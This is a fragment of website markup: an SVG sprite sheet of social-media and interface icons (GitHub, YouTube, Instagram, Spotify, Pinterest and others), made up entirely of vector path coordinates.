<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
